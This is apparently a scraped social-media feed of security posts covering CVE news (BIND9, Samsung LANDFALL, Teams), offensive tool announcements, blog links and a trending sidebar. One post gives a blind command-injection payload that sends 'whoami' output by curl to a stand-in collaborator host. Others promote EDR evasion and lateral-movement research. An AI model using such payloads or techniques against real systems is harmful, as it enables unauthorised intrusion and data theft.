You might like
After a two-month break, I’m back with a new article on signup/ registration bugs testing. I covered every practical method you can use to uncover issues in signup and registration flows. Check it out. infosecwriteups.com/a-comprehensiv…
Buffer over-read in Windows TDX.sys allows an authorized attacker to elevate privileges locally github.com/advisories/GHS…
☠️Blind Remote Code Execution🔥 ✅POC: curl -X POST -d \"user=$(whoami)\" http://BURP_LINK" Join my BugBounty Telegram Channel: t.me/ShellSec some time targets might vulnerable but not give you the output. so never forget to try your burp collaborator to get the…
🚨 GootLoader is back — and smarter. Huntress found 3 new cases since Oct 27. In 2 of them, attackers took full control in under 17 hours. Now it hides fake PDFs using special web fonts so the files look safe. ZIPs fool scanners but open real malware on Windows. Details ↓…

The "Trusting Trust" attack is defeatable, see David A. Wheeler's PhD thesis: dwheeler.com/trusting-trust.
A single image file could hijack Galaxy phones. Attackers hid a ZIP inside DNG photos sent over WhatsApp, exploiting a zero-day in Samsung’s image codec (CVE-2025-21042). The implant — called LANDFALL — gave full spyware access. Full report → thehackernews.com/2025/11/samsun…
🚨 Researchers just found 4 serious flaws in Microsoft Teams that let attackers fake messages and impersonate coworkers — no “Edited” label, no warning. If your team uses Teams, read this now ↓ thehackernews.com/2025/11/micros…
ADCSDevilCOM 📍 A C# tool for requesting certificates from ADCS using DCOM over SMB. This tool allows you to remotely request X.509 certificates from CA server using the MS-WCCE protocol over DCOM and It bypasses the traditional endpoint mapper requirement by using SMB…
I am happy to present the latest blogpost I was working on. It is about enumerating and attacking MSSQL databases from both external and internal perspective. Hope you learn something from it and as always, any feedback is welcomed! r-tec.net/r-tec-blog-mss…
MCP servers are now a recognized attack surface. Last 72 hours: - CVE-2025-11202 (Found be me 😀 through @thezdi): win-cli-mcp-server command injection RCE (CVSS 9.8) - CVE-2025-64132: Jenkins MCP Server permission bypass The Model Context Protocol is 3 months old and already…
🚨 Critical BIND9 flaw puts 5,900+ DNS servers at risk. CVE-2025-40778 (CVSS 8.6) lets attackers poison resolver caches and redirect traffic to fake sites. A public PoC is out—patch now and lock recursion to trusted clients. Full details ↓ thehackernews.com/2025/10/threat… #ThreatsDay

THERE'S A WEB APP TESTING SKILL IN THEIR GITHUB REPO!!!! 😍😍😍 github.com/anthropics/ski…

Today we're introducing Skills in claude dot ai, Claude Code, and the API. Skills let you package specialized knowledge into reusable capabilities that Claude loads on demand as agents tackle more complex tasks. Here's how they work and why they matter for the future of agents:
From Chaos to Clarity. Turning Raw Windows Logs into Executive Insights. Looking for Indicators of Compromise. github.com/Logisek/Threat…
📖Fantastic weekend read: Code auditing 101 Blog: blog.rodolpheg.xyz/posts/code-aud… author: Rodolphe Ghio



No big surprises here. virustotal.com/gui/file/1b577… @SecurityAura: One more worldwide compromised device 🤔 IYKYK

This was not good enough, my productivity still took a hit. Now EDR has been configured without any automated response. Starting to look good.

Lateral movement getting blocked by traditional methods? @werdhaihai just dropped research on a new lateral movement technique using Windows Installer Custom Action Server, complete with working BOF code. ghst.ly/4pN03PG

🛠️ Wyrm - A red team post exploitation framework for testing security controls during red team assessments. github.com/0xflux/wyrm
Did you know? You can estimate the size of an UAF object from the crash log. Just count the purple bytes in the addressed sequence, and multiply by 8

Hey all, here's my latest blog post: g3tsyst3m.com/fileless%20tec… We'll get to have some fun coding a custom PE loader that downloads and executes our PE in-memory. We'll also take a stab at sneaking past Defender XDR and Sophos XDR. 😸
United States Trends
- 1. $ENLV 3,846 posts
- 2. Jimmy Cliff 11.7K posts
- 3. Good Monday 41.1K posts
- 4. #MondayMotivation 10.3K posts
- 5. Victory Monday 2,400 posts
- 6. #IDontWantToOverreactBUT N/A
- 7. TOP CALL 4,161 posts
- 8. AI Alert 2,070 posts
- 9. Happy Thanksgiving 11.1K posts
- 10. The Harder They Come 1,399 posts
- 11. #MondayVibes 2,756 posts
- 12. Market Focus 2,929 posts
- 13. #MondayMood 1,383 posts
- 14. Check Analyze N/A
- 15. Token Signal 2,550 posts
- 16. DOGE 203K posts
- 17. Monad 138K posts
- 18. $OSCR 2,368 posts
- 19. $NVO 2,545 posts
- 20. #NoNeedToSay_MV 75K posts
Something went wrong.
Something went wrong.